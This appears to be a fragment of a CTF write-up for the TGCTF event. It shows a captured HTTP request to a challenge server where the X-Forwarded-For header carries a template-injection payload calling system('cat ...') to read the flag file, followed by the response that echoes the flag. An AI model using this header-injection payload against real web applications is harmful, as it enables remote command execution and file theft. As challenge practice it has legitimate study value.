 化 Raw Hex
GET /tgxff.php HTTP/1.1
Host: node2.tgctf.woooo.tech:32121
X-Forwarded-For: {{system('cat /tgfffffllllaagggggg')}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
美化 Raw Hex 页面渲染
Hex view
OvO 你电脑的IP是: TGCTF{6627ad4f-1262-57f0-
b22b-105d5cd9a0ab} TGCTF{6627ad4f-1262-
57f0-b22b-105d5cd9a0ab}
♥